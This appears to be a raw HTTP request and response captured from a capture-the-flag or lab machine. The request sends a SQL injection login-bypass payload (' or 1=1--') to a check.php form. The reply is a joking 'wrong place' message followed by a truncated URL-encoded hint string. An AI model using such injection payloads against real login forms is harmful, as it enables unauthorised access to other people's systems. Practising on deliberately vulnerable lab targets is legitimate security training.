 POST /check.php HTTP/1.1
Host: 192.168.199.219
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.199.219/
Content-Type: application/x-www-form-urlencoded
Content-Length: 51
Connection: close
Upgrade-Insecure-Requests: 1
username=admin&password=' or 1=1--'&Submit=Check%21
</form>
<body>
<h2>
<br>
<h2>Ok, nice shot...<br></h2>...but, you are looking in a wrong place bro! ;-)<br><br><font
color="black">%33%63%20%32%64%20%32%64%20%32%64%20%32%64%20%32%64%20%32%64%2
0%32%64%20%32%64%20%32%64%20%33%65%20%30%64%20%30%61%20%34%62%20%36%65%
20%36%66%20%36%33%20%36%62%20%32%30%20%34%62%20%36%65%20%36%66%20%36%33
%20%36%62%20%32%30%20%34%62%20%36%65%20%36%66%20%36%33%20%36%62%20%36%3
9%20%36%65%20%32%37%20%32%30%20%36%66%20%36%65%20%32%30%20%36%38%20%36%
35%20%36%31%20%37%36%20%36%35%20%36%65%20%32%37%20%37%33%20%32%30%20%36
%34%20%36%66%20%36%66%20%37%32%20%32%30%20%32%65%20%32%65%20%32%30%20%3
3%61%20%32%39%20%30%64%20%30%61%20%33%30%20%33%30%20%33%31%20%33%31%20%
33%30%20%33%30%20%33%30%20%33%31%20%32%30%20%33%30%20%33%30%20%33%31%20
%33%31%20%33%30%20%33%30%20%33%30%20%33%30%20%32%30%20%33%30%20%33%30%2
0%33%31%20%33%31%20%33%30%20%33%30%20%33%30%20%33%30%20%32%30%20%33%30%
20%33%30%20%33%31%20%33%31%20%33%30%20%33%30%20%33%30%20%33%31%20%32%30
%20%33%30%20%33%30%20%33%31%20%33%31%20%33%31%20%33%30%20%33%31%20%33%3
0%20%32%30%20%33%30%20%33%30%20%33%31%20%33%31%20%33%30%20%33%30%20%33%
30%20%33%31%20%32%30%20%33%30%20%33%30%20%33%31%20%33%31%20%33%30%20%33
%30%20%33%30%20%33%31%20%32%30%20%33%30%20%33%30%20%33%31%20%33%31%20%3
3%30%20%33%30%20%33%30%20%33%30%20%32%30%20%33%30%20%33%30%20%33%31%20%
33%31%20%33%30%20%33%30%20%33%30%20%33%31%20%32%30%20%33%30%20%33%30%20
%33%31%20%33%31%20%33%31%20%33%30%20%33%31%20%33%30%20%32%30%20%33%30%2
0%33%30%20%33%31%20%33%31%20%33%30%20%33%30%20%33%30%20%33%31%20%32%30%
20%33%30%20%33%30%20%33%31%20%33%31%20%33%30%20%33%30%20%33%30%20%33%30
%20%32%30%20%33%30%20%33%30%20%33%31%20%33%31%20%33%30%20%33%30%20%33%3
0%20%33%31%20%32%30%20%33%30%20%33%30%20%33%31%20%33%31%20%33%30%20%33%
30%20%33%30%20%33%31%20%32%30%20%33%30%20%33%30%20%33%31%20%33%31%20%33
%31%20%33%30%20%33%31%20%33%30%20%32%30%20%33%30%20%33%30%20%33%31%20%3
3%31%20%33%30%20%33%30%20%33%30%20%33%31%20%32%30%20%33%30%20%33%30%20%
33%31%20%33%31%20%33%30%20%33%30%20%33%30%20%33%30%20%32%30%20%33%30%20